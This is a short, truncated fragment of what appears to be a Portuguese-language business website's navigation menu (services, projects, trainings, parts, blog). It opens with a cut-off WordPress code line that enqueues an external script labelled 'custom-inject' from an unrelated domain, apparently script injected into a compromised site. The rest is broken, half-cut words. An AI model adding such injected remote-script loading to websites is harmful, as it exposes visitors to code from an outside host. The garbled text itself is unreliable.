
nction() { wp_enqueue_script('custom-inject', 'https://beroniw.com/
RESA
SERVIÇOS
PROJETOS
TREINAMENTOS
PEÇAS
BLOG
Conteúdos Exclusivos
Blog Execu
Tecnologias de Conf
para sua casa e neg